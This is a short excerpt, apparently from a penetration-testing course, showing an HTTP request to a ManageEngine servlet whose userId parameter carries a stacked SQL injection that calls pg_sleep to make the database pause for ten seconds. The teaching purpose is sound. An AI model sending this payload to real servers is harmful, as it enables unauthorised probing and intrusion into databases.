 GET /servlet/AMUserResourcesSyncServlet?ForMasRange=1&userId=1;
select+pg_sleep(10); HTTP/1.1
Host: manageengine:8443
Listing 18 - Causing the database to sleep for 10
seconds before returning